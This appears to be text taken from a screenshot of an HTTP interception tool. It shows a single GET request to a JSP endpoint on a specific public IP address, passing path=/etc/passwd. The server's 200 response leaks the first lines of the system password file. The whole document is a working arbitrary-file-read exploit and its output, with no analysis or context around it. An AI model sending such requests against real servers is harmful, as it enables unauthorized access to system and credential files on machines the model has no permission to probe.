 Go Cancel < > Target: http://114.116.33.63:7001
Request
Raw Params Headers Hex
GET /hello/file.jsp?path=/etc/passwd HTTP/1.1
Host: 114.116.33.63:7001
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/72.0.3626.96 Safari/537.36
DNT: 1
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie:
Connection: close
Response
Raw Headers Hex
HTTP/1.1 200 OK
Connection: close
Date: Tue, 04 Jun 2019 13:04:17 GMT
Content-Type: text/html; charset=UTF-8
Content-Disposition: attachment;
X-Powered-By: Servlet/2.5 JSP/2.1
Content-Length: 960
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin